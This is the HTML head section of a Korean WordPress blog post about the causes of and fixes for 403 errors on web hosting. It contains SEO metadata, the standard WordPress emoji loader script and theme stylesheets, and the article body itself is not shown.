<meta property="og:url" content="https://heojoon.kr/%ec%9b%b9-%ed%98%b8%ec%8a%a4%ed%8c%85%ec%97%90-403-%ec%97%90%eb%9f%ac%ea%b0%80-%eb%b0%9c%ec%83%9d%ed%95%98%eb%8a%94-%ec%9d%b4%ec%9c%a0%ec%99%80-%ed%95%b4%ea%b2%b0%eb%b2%95/" />
<meta property="og:site_name" content="허준" />
<meta property="article:section" content="미분류" />
<meta property="article:published_time" content="2024-03-13T15:13:13+09:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="웹 호스팅에 403 에러가 발생하는 이유와 해결법 - 허준" />
<meta name="twitter:description" content="안녕하세요, 도트홈입니다.웹호스팅을 사용하다가 아래 이미지처럼 403에러가 발생하는 경험을 하신 분들도 많으실텐데요~ 이 403에러가 발생하는 이유와 해결법을 알려드리겠습니다!403 에러가 난 페이지403 에러가 발생하는 이유우선 403 오류가 발생하는 이유는 두 가지로" />
<meta name="twitter:label1" content="작성자" />
<meta name="twitter:data1" content="issue" />
<meta name="twitter:label2" content="읽을 시간" />
<meta name="twitter:data2" content="1분 미만" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://heojoon.kr/#person","name":"\ud5c8\uc900"},{"@type":"WebSite","@id":"https://heojoon.kr/#website","url":"https://heojoon.kr","name":"\ud5c8\uc900","publisher":{"@id":"https://heojoon.kr/#person"},"inLanguage":"ko-KR"},{"@type":"WebPage","@id":"https://heojoon.kr/%ec%9b%b9-%ed%98%b8%ec%8a%a4%ed%8c%85%ec%97%90-403-%ec%97%90%eb%9f%ac%ea%b0%80-%eb%b0%9c%ec%83%9d%ed%95%98%eb%8a%94-%ec%9d%b4%ec%9c%a0%ec%99%80-%ed%95%b4%ea%b2%b0%eb%b2%95/#webpage","url":"https://heojoon.kr/%ec%9b%b9-%ed%98%b8%ec%8a%a4%ed%8c%85%ec%97%90-403-%ec%97%90%eb%9f%ac%ea%b0%80-%eb%b0%9c%ec%83%9d%ed%95%98%eb%8a%94-%ec%9d%b4%ec%9c%a0%ec%99%80-%ed%95%b4%ea%b2%b0%eb%b2%95/","name":"\uc6f9 \ud638\uc2a4\ud305\uc5d0 403 \uc5d0\ub7ec\uac00 \ubc1c\uc0dd\ud558\ub294 \uc774\uc720\uc640 \ud574\uacb0\ubc95 - \ud5c8\uc900","datePublished":"2024-03-13T15:13:13+09:00","dateModified":"2024-03-13T15:13:13+09:00","isPartOf":{"@id":"https://heojoon.kr/#website"},"inLanguage":"ko-KR"},{"@type":"Person","@id":"https://heojoon.kr/author/issue/","name":"issue","url":"https://heojoon.kr/author/issue/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/bef4b592ad079c4a1b6a5b99f0f14c81?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/bef4b592ad079c4a1b6a5b99f0f14c81?s=96&amp;d=mm&amp;r=g","caption":"issue","inLanguage":"ko-KR"},"sameAs":["https://heojoon.kr"]},{"@type":"BlogPosting","headline":"\uc6f9 \ud638\uc2a4\ud305\uc5d0 403 \uc5d0\ub7ec\uac00 \ubc1c\uc0dd\ud558\ub294 \uc774\uc720\uc640 \ud574\uacb0\ubc95 - \ud5c8\uc900","datePublished":"2024-03-13T15:13:13+09:00","dateModified":"2024-03-13T15:13:13+09:00","articleSection":"\ubbf8\ubd84\ub958","author":{"@id":"https://heojoon.kr/author/issue/","name":"issue"},"publisher":{"@id":"https://heojoon.kr/#person"},"description":"\uc548\ub155\ud558\uc138\uc694, \ub3c4\ud2b8\ud648\uc785\ub2c8\ub2e4.\uc6f9\ud638\uc2a4\ud305\uc744 \uc0ac\uc6a9\ud558\ub2e4\uac00 \uc544\ub798 \uc774\ubbf8\uc9c0\ucc98\ub7fc 403\uc5d0\ub7ec\uac00 \ubc1c\uc0dd\ud558\ub294 \uacbd\ud5d8\uc744 \ud558\uc2e0 \ubd84\ub4e4\ub3c4 \ub9ce\uc73c\uc2e4\ud150\ub370\uc694~ \uc774 403\uc5d0\ub7ec\uac00 \ubc1c\uc0dd\ud558\ub294 \uc774\uc720\uc640 \ud574\uacb0\ubc95\uc744 \uc54c\ub824\ub4dc\ub9ac\uaca0\uc2b5\ub2c8\ub2e4!403 \uc5d0\ub7ec\uac00 \ub09c \ud398\uc774\uc9c0403 \uc5d0\ub7ec\uac00 \ubc1c\uc0dd\ud558\ub294 \uc774\uc720\uc6b0\uc120 403 \uc624\ub958\uac00 \ubc1c\uc0dd\ud558\ub294 \uc774\uc720\ub294 \ub450 \uac00\uc9c0\ub85c","name":"\uc6f9 \ud638\uc2a4\ud305\uc5d0 403 \uc5d0\ub7ec\uac00 \ubc1c\uc0dd\ud558\ub294 \uc774\uc720\uc640 \ud574\uacb0\ubc95 - \ud5c8\uc900","@id":"https://heojoon.kr/%ec%9b%b9-%ed%98%b8%ec%8a%a4%ed%8c%85%ec%97%90-403-%ec%97%90%eb%9f%ac%ea%b0%80-%eb%b0%9c%ec%83%9d%ed%95%98%eb%8a%94-%ec%9d%b4%ec%9c%a0%ec%99%80-%ed%95%b4%ea%b2%b0%eb%b2%95/#richSnippet","isPartOf":{"@id":"https://heojoon.kr/%ec%9b%b9-%ed%98%b8%ec%8a%a4%ed%8c%85%ec%97%90-403-%ec%97%90%eb%9f%ac%ea%b0%80-%eb%b0%9c%ec%83%9d%ed%95%98%eb%8a%94-%ec%9d%b4%ec%9c%a0%ec%99%80-%ed%95%b4%ea%b2%b0%eb%b2%95/#webpage"},"inLanguage":"ko-KR","mainEntityOfPage":{"@id":"https://heojoon.kr/%ec%9b%b9-%ed%98%b8%ec%8a%a4%ed%8c%85%ec%97%90-403-%ec%97%90%eb%9f%ac%ea%b0%80-%eb%b0%9c%ec%83%9d%ed%95%98%eb%8a%94-%ec%9d%b4%ec%9c%a0%ec%99%80-%ed%95%b4%ea%b2%b0%eb%b2%95/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO 플러그인 -->

<link rel="alternate" type="application/rss+xml" title="허준 &raquo; 피드" href="https://heojoon.kr/feed/" />
<link rel="alternate" type="application/rss+xml" title="허준 &raquo; 댓글 피드" href="https://heojoon.kr/comments/feed/" />
<script type="726bddf08fd4f91bc4840f32-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/heojoon.kr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://heojoon.kr/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' media='all' />
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://heojoon.kr/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://heojoon.kr/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.65' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://heojoon.kr/wp-content/themes/generatepress/style.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://heojoon.kr/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.4.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>
<link rel='stylesheet' id='generate-child-css' href='https://heojoon.kr/wp-content/themes/generatepress-child/style.css?ver=1739775962' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://heojoon.kr/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=1&#038;ver=10.9.2' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://heojoon.kr/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=1&#038;ver=6.5.2' media='all' />
<script src="https://heojoon.kr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="726bddf08fd4f91bc4840f32-text/javascript"></script>
<script src="https://heojoon.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="726bddf08fd4f91bc4840f32-text/javascript"></script>
<script src="https://heojoon.kr/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.5.2" id="wp_automatic_gallery-js" type="726bddf08fd4f91bc4840f32-text/javascript"></script>
<link rel="https://api.w.org/" href="https://heojoon.kr/wp-json/" /><link rel="alternate" type="application/json" href="https://heojoon.kr/wp-json/wp/v2/posts/1269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://heojoon.kr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://heojoon.kr/?p=1269' />
